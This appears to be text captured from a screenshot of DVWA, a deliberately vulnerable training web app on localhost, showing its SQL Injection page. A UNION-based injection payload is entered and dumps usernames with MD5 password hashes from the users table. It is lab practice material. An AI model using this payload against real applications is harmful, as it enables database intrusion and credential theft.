 127.0.0.1/dvwa/vulnerabilities/sqli/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' union select 1,group_concat(user,0x3a,password) from users #
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(user,0x3a,password) from users #
First name: 1
Surname: admin:202cb962ac59075b964b07152d234b70,gordonb:e99a18c428cb38d5f260853678922e03,1337:8d3533d75ae2c
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
127.0.0.1/dvwa/vulnerabilities/sqli/session-input.php#
Session ID: 1' union select 1,group_concat(user,0x3a,password) from users #
Submit
Close